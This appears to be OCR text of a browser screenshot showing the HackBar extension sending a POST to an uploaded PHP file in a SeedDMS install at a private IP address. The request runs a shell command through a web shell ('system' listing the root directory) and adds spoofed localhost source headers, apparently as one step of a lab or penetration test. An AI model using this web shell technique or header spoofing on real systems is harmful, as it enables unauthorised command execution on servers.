 查看器 控制台 调试器 网络 存储 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.22.107.213/seeddms51x/data/1048576/21/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H X-Remote-Addr: 127.0.0
1=system('ls /');
H X-Remote-IP: 127.0.0.1